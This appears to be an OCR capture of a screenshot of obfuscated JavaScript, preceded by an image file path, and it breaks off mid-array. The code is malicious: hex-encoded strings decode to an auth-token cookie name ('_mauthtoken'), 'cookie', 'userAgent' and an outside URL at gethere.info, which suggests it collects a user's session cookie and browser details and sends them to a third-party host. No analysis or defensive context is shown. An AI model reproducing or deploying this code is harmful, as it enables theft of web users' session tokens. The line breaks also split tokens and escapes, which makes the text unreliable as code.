
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67